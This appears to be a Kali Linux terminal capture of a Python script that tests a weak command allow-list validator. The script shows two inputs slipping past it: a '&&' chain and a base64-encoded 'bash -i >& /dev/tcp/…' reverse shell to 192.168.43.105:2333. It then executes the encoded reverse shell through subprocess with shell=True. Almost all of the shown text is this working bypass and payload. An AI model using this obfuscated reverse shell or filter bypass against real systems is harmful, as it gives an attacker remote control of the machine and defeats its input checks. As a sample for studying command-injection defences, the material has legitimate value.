 subprocess.CalledProcessError: Command 'echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQzLjEwNS8yMzMzIDA+JjE= | base64 -d | bash' returned non-zero exit status
root@kali:/home/caixin# cat 1.py
import subprocess

def validate(command):
    commands = ['ifconfig', 'ls', 'echo', 'pwd', 'cat', 'rm']
    if any(com in command for com in commands) and ";" not in command:
        return True
    return False

print(validate("ls&&bash -i >& /dev/tcp/192.168.43.105/2333 0>&1"))
print(validate("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQzLjEwNS8yMzMzIDA+JjE= | base64 -d | bash"))
execute = subprocess.check_output("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQzLjEwNS8yMzMzIDA+JjE= | base64 -d | bash", shell=True)
root@kali:/home/caixin# python3 1.py
True
True